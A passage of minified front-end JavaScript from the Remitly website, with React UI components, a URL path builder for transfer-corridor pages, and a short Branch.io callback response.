t:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:14}))}),label:n((0,u.Vd)("fontSizeLabelL3"),(0,u.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:h,color:r.typography.text})}}(e,C)}),y),A=d||function(e){return e in m?m[e]:e}(n);return r.createElement(A,{id:p,className:(0,o.Ly)(E[n],E.text,g)},f)}},129677:(e,t,n)=>{var r;n.d(t,{B:()=>r}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary",e.PRIMARY_ONLY="primary_only"}(r||(r={}))},326438:(e,t,n)=>{n.d(t,{j:()=>s});var r=n(514041),o=n(294362),i=n(589750),a=n(520562),s=function(e){var t=e.onClick,n=e.disabled,s=e.className,l=e.styleSheet,c=e.variant,u=e.theme,d=e.children,h=e.value,m=e.testId,g=e.type,p=e.shape,f=e.size,v=(0,i.p)(u),y={shape:p,size:f},C=(0,a.f)(l,c,v,n,y);return r.createElement("button",{className:(0,o.Ly)(C,s),onClick:t,disabled:n,value:h,type:g,"data-testid":null!=m?m:""},d)};s.displayName="ButtonTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>d});var r=n(585608),o=n(832732),i=n(129677),a=n(100262),s=n(606072),l=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(o.fontWeights.fontWeightButtonB2,10),lineHeight:o.lineHeights.lineHeightButtonB2}),a.Mi.base),c={medium:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,r.Cl)({},s.pL.xsOnly((0,r.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},u={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},d=function(e,t,n,o,s){var d=t===i.B.PRIMARY_ONLY?i.B.PRIMARY:t,h=n.button[d],m=(null==s?void 0:s.shape)||"rounded",g=(null==s?void 0:s.size)||"medium",p="small"===g,f=t===i.B.SECONDARY,v=c[g],y=p&&f,C=(0,a.rH)(y?"transparent":h.border,"focused");return e.style(u[m],l,C,(0,r.Cl)((0,r.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:o?"not-allowed":"pointer",pointerEvents:o?"none":"auto",backgroundColor:h.background,color:h.text,opacity:o?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},v),{$nest:(0,r.Cl)((0,r.Cl)({},v.$nest),{"&:hover":o?{}:{backgroundColor:h.backgroundHover,color:h.textHover,borderColor:y?"transparent":h.borderHover,textDecoration:"none"},"&:focus-visible":(0,r.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":o?{}:{backgroundColor:h.backgroundPressed,color:h.textPressed,borderColor:y?"transparent":h.borderPressed,textDecoration:"none"}})}))}},167721:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(585608),o=n(514041),i=n(294362);n(566870);var a=function(e){var t=e.children,n=e.className,a=e.tag,s=void 0===a?"div":a,l=e.rootMargin,c=e.threshold,u=void 0===c?0:c,d=e.onContentVisible,h=(0,r.zs)(o.useState(!1),2),m=h[0],g=h[1],p=o.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,m)}),[m]),f=p.containerStyles,v=p.contentVisibleStyles,y=function(e){var t=o.useRef(null),n=o.useRef(null),i=e.rootMargin,a=void 0===i?"0px":i,s=e.threshold,l=void 0===s?0:s,c=e.onIntersectionChanged,u=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),d=o.useCallback((function(e){var n=(0,r.zs)(e,1)[0].isIntersecting;c&&c({isIntersecting:n,disconnect:u,ref:t})}),[u,c]);return o.useEffect((function(){var e={rootMargin:a,threshold:l},r=t.current,o=new IntersectionObserver(d,e);return n.current=o,r&&o&&o.observe(r),function(){o&&o.disconnect()}}),[t,a,l,d]),{ref:t,disconnect:u}}({rootMargin:l,threshold:u,onIntersectionChanged:o.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),g(!0),d&&d())}),[d])}).ref,C=m&&t?o.Children.only(t):null;return o.createElement(s,{className:(0,i.Ly)(f,v,n),ref:y},C)};a.displayName="LazyLoad";const s=a},634958:(e,t,n)=>{n.d(t,{W:()=>i});var r=n(514041),o=n(475331);function i(e,t){return r.useMemo((function(){return(0,o.qt)((0,o.Sq)(t),e)}),[e,t])}},553692:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},357431:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(r||(r={}));const o=r},49376:(e,t,n)=>{n.d(t,{V:()=>r});var r=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return Object.keys(e).reduce((function(n,r){var o=e[r];return t.includes(r)?n[r]="".concat(o,"!important"):n[r]=o,n}),{})}},72632:(e,t,n)=>{n.d(t,{K:()=>s});var r=n(585608),o=n(749652),i=n(885289),a=n(454256),s=function(){function e(e,t){this._landingPaths={},this._locale={country:o.Ay.USA.iso2,language:i.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||i.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var n=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,a.UA)(e);return this.overrideTargetCountry("".concat(t).concat(n)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,a.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],n=(0,r.zs)(t,3)[2];return!n&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,a.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=n||(0,a.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,a.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var n=e||this.getPathFromCanonicalUrl(),o=n?n.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(o)||this.pathsWithoutExpectedTargetCountry(o)){i=(0,r.zs)(o).slice(2);this._landingPaths.postfixPath=i.join("/")}else{var i=(0,r.zs)(o).slice(3);this._landingPaths.postfixPath=i.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),n=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(n);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var n=t.conduitType,r=t.conduit,o=t.bilateralDefaultConduitsReceivingCountry,i="unique"===n,a="bilateral"===n&&e.iso3===o;if(i||a){var s=r.source.currency,l=r.target.currency,c=this.getCurrencyConverterPath(s,l);return this.withPostFix(c),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.buildPath=function(){var e=this._landingPaths,t=e.sourceCountry,n=e.lang,r=e.targetCountry,o=e.postfixPath,i=r;return o&&this.pathsWithoutExpectedTargetCountry(["","",o])&&(i=void 0),[t,n,i,o].filter(Boolean).join("/")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._context.remitlyUrl||"https://www.remitly.com",n="".concat(t,"/").concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(n):n},e.prototype.buildRelative=function(e){void 0===e&&(e=!1);var t="/".concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(t):t},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,a.c0)(this._landingPaths.sourceCountry||e[0]);return t&&o.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,n,o=null===(n=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===n?void 0:n.requestQuery;if(!o||"object"!=typeof o)return e;var i={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},a=Object.fromEntries(Object.entries(o).filter((function(e){var t=(0,r.zs)(e,2),n=t[0],o=t[1],a=i.hasOwnProperty(n)&&i[n];return!!a&&("string"==typeof o&&a.test(o))}))),s=new URLSearchParams(a).toString();return s?"".concat(e,"?").concat(s):e},e}()},497496:(e,t,n)=>{n.d(t,{oS:()=>d,Ui:()=>m,If:()=>c,p4:()=>h,UC:()=>s,SK:()=>u,ep:()=>l});var r,o=n(454256),i=n(46723);i.a.CIS.iso3,i.a.CIS.iso3;function a(e){return"/"===e.charAt(0)?e.slice(1):e}function s(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=a(n);return s("/".concat(r,"/").concat(t,"/").concat(o))}function c(e,t,n,r){void 0===r&&(r="");var i=e.iso2.toLowerCase(),l=(0,o.UA)(n),c=a(r);return s("/".concat(i,"/").concat(t,"/").concat(l,"/").concat(c))}function u(e,t){return l(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var h=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},m=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-16354e5ecc0a6d78f9c5.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 73
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1539788712825920214");

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3b6709b1bd4821ba36c6.js
body_size: 14494
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[6520],{295501:(e,t,o)=>{o.d(t,{W:()=>n});var n=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},697195:(e,t,o)=>{o.d(t,{A:()=>C});var n=o(585608),i=o(514041),r=o(295501),a=o(489243),s=o(294362),l=o(832732),p=o(736365),c=o(606072),u=o(235167),d=o(475331),h=o(561379),m=o(100262),g=o(283653),y=(0,d.Sq)(p.A);const f=function(e){function t(t){var o=e.call(this,t)||this;return o.optionRefs=new Map,o.handledByTouch=!1,o.touchStartY=null,o.isTouchScroll=!1,o.handleClick=function(e){o.handledByTouch?o.handledByTouch=!1:o.props.onSelect(e)},o.handleTouchStart=function(e){e.touches[0]&&(o.touchStartY=e.touches[0].clientY,o.isTouchScroll=!1)},o.handleTouchMove=function(e){if(null!==o.touchStartY&&e.touches[0]){var t=e.touches[0].clientY;Math.abs(t-o.touchStartY)>10&&(o.isTouchScroll=!0)}},o.handleTouchEnd=function(e,t){o.handledByTouch=!0,o.touchStartY=null;var n=o.isTouchScroll;o.isTouchScroll=!1,n||(e.preventDefault(),o.props.onSelect(t))},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseDown=function(e){o.focus(e)},o.handleMouseEnter=function(e){o.state.focusFollowsMouse&&o.focus(e)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.TypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,d.qt)(y,this.props.locale),a=this.createModel(),l=a.resultsBelowTop;return i.createElement("ul",{ref:function(t){e.ul=t},role:"listbox",id:this.props.listboxId,className:(0,s.Ly)(n.resultsList,this.props.scrollable&&n.scrollBox,this.props.resultsListClassName),onMouseMove:this.handleMouseMove},a.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&i.createElement(i.Fragment,null,this.renderResults(this.props.topOptions,n,a,this.props.optionStyles),i.createElement("li",null,i.createElement("hr",{className:n.resultsDivider}))),this.renderResults(l,n,a,this.props.optionStyles),0===l.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&i.createElement("li",{className:(0,s.Ly)(n.result,n.empty)},r("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&this.scrollToFocusedOption()},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,o,r){var a=this;return e.map((function(e){var l=[t.result,null==r?void 0:r.result],p=o.isSelected(e),c=o.isFocused(e);p&&l.push(t.selected,null==r?void 0:r.selected),c&&l.push(t.focused,null==r?void 0:r.focused);var u=o.getOptionId(e),d=o.getStableKey(e);return i.createElement("li",{ref:function(t){t&&a.optionRefs.set(e,t)},role:"option",id:u,"aria-selected":p,key:d,onMouseUp:function(){return a.handleClick(e)},onMouseDown:function(){return a.handleMouseDown(e)},onMouseEnter:function(){return a.handleMouseEnter(e)},onTouchStart:a.handleTouchStart,onTouchMove:a.handleTouchMove,onTouchEnd:function(t){return a.handleTouchEnd(t,e)},className:s.Ly.apply(void 0,(0,n.fX)([],(0,n.zs)(l),!1))},a.props.renderOption(e,a.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){return t.props.onFocus(e)}))},t.prototype.focusCurrentElement=function(){this.scrollToFocusedOption()},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e)if(this.props.scrollable){var t=this.ul.getBoundingClientRect(),o=e.getBoundingClientRect(),n=o.top-t.top+this.ul.scrollTop,i=n+o.height,r=this.ul.scrollTop,a=this.ul.clientHeight;n<r?this.ul.scrollTop=n:i>r+a&&(this.ul.scrollTop=i-a)}else"function"==typeof e.scrollIntoView&&e.scrollIntoView(!1)}},t.prototype.createModel=function(){return(0,h.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,o=(0,m.iV)(g.A.LIGHT),n=t({backgroundColor:o.background,color:o.typography.text,borderTop:"2px solid ".concat(a.colorBrandGray3),borderRadius:"0 0 4px 4px",maxHeight:"100%",width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",listStyle:"none",padding:0,margin:0}),i=t(c.Lr.elasticOverflowY),r=t(c.vO.sm,{cursor:"pointer"}),s=t((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),p=t({backgroundColor:l.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),u=t({backgroundColor:o.button.primary.backgroundHover,color:o.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),d=t(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal"));return{resultsDivider:t((0,c.Lc)("md","horizontal"),{borderColor:a.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),resultsList:n,result:r,resultIcon:s,scrollBox:i,selected:p,focused:u,empty:d}},t}(i.Component);var v=o(480938),b=o(682082);const M=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,n.C6)(t,e),t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.TypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,s.Ly)(n.input,this.props.withFloatingLabel?n.inputWithFloatingLabel:void 0,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":""),a=this.props.labelText||this.props.placeholder;return i.createElement("div",{className:n.container},this.props.withFloatingLabel?i.createElement(i.Fragment,null,i.createElement("input",{ref:function(t){e.input=t},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&i.createElement("label",{htmlFor:this.props.inputName,className:n.floatingLabel},a)):i.createElement(i.Fragment,null,this.props.inputName&&i.createElement("label",{htmlFor:this.props.inputName,className:n.inputLabel},this.props.inputName),i.createElement("input",{ref:function(t){e.input=t},className:r,value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName})),this.props.closeIcon&&i.createElement("span",{className:n.buttonContainer},i.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,o=2*v.COg+v.Yzh,i=(0,m.P$)(o),r=t({borderRadius:"4px 4px 0 0",position:"relative"}),s=t((0,c.eV)("md","vertical"),c.vO.base,{width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",borderRadius:"4px 4px 0 0",color:a.colorBrandBlue14,backgroundImage:"url(".concat(b,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingLeft:o,$nest:(0,n.Cl)({"&::placeholder":(0,n.Cl)({},c.Hm.textDark1),"&:active, &:focus":{outline:"none"}},i.inputNest)}),l=t((0,m.qQ)()),p=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),u=t({padding:20,cursor:"pointer"});return{container:r,input:s,inputLabel:t((0,m.IY)()),floatingLabel:t(i.base),buttonContainer:p,closeButton:u,inputWithFloatingLabel:l}},t}(i.Component);const C=function(e){function t(t){var o,n,i,r=e.call(this,t)||this;if(r.updateSearch=function(e){r.setState({searchTerm:e})},r.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return r.results&&(e.preventDefault(),r.results.focusPrev()),!0;case"ArrowDown":return r.results&&(e.preventDefault(),r.results.focusNext()),!0;case"Home":return r.results&&(e.preventDefault(),r.results.focusFirst()),!0;case"End":return r.results&&(e.preventDefault(),r.results.focusLast()),!0;case"Enter":return r.state.focused&&(e.preventDefault(),r.selectResultKeyboard(r.state.focused)),!0;case"Escape":return r.props.onClose&&r.props.onClose(),!0;case"Tab":return r.props.onClose&&r.props.onClose(),!1;default:return!1}},r.selectResult=function(e){var t,o;r.props.onSelect&&r.props.onSelect(e),r.props.navigateOnSelectAnchor&&e.anchor?window.location.href=e.anchor:r.props.preventReorder||(r.setState({selectedOption:e.value,focused:void 0}),null===(o=(t=r.props).onClose)||void 0===o||o.call(t))},r.selectResultKeyboard=function(e){r.props.onSelectKeyboard&&r.props.onSelectKeyboard(e),r.selectResult(e)},r.focusResult=function(e){r.searchFocused=!1,r.setState({focused:e})},r.handleResultBlur=function(e){setTimeout((function(){e!==r.state.focused||r.searchFocused||(r.props.onClose&&r.props.onClose(),r.props.onBlur&&r.props.onBlur())}))},r.handleSearchBoxFocus=function(){r.searchFocused=!0,r.props.onFocus&&r.props.onFocus()},r.handleSearchBoxBlur=function(){r.searchFocused=!1},r.searchFocused=!1,t.selected){var a=function(e){return t.optionEquals?t.optionEquals(e.value,t.selected):e.value===t.selected};i=(null===(o=t.topOptions)||void 0===o?void 0:o.find(a))||t.options.find(a)}return r.state={searchTerm:"",selectedOption:t.selected,focused:i,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0},r}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options,o=this.getActiveDescendantId();return i.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},i.createElement(M,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:o})),i.createElement(f,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,scrollable:this.props.scrollableResults,onSelect:this.selectResult,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,resultsListClassName:this.props.resultsListClassName,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t.prototype.getStableKey=function(e){return"string"==typeof e.value?e.value:e.label},t.prototype.getActiveDescendantId=function(){if(this.state.focused){var e=this.getStableKey(this.state.focused).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(this.props.listboxId,"-option-").concat(e)}},t}(i.Component)},561379:(e,t,o)=>{o.d(t,{g:()=>a});var n=o(585608),i=o(266892),r=o(256257);function a(e){var t,o=null!==(t=e.optionEquals)&&void 0!==t?t:function(e,t){return e===t},a=e.searchTerm.toLowerCase(),s=!!e.withOptionsCycling,l=function(e,t,o){if(!t)return e;var n=e.filter((function(e){return o(e.value,t)}))[0];if(!n)return e;return(0,r.oE)([n].concat(e.filter((function(e){return!o(e.value,t)}))))}(e.options,e.selectedOption,o),p=function(e,t){return e.filter((function(e){var o=e.label.toLowerCase();return o.indexOf(t)>-1||i(o).indexOf(i(t))>-1}))}(l,a),c=!!e.topOptions&&!e.searchTerm,u=c&&e.topOptions?function(e,t,o){return e.filter((function(e){return!t.some((function(t){return o(e.value,t.value)}))}))}(p,e.topOptions,o):p,d=c&&e.topOptions?(0,n.fX)((0,n.fX)([],(0,n.zs)(e.topOptions),!1),(0,n.zs)(u),!1):p,h=function(e){return"string"==typeof e.value?e.value:e.label},m=function(){return d.length>0?d[0]:void 0},g=function(){return d.length>0?d[d.length-1]:void 0};return{results:p,resultsBelowTop:u,visibleResults:d,shouldShowTopOptions:c,isSelected:function(t){return!!e.selectedOption&&o(t.value,e.selectedOption)},isFocused:function(t){return!!e.focusedOption&&e.focusedOption===t},getStableKey:h,getOptionId:function(t){if(e.listboxId){var 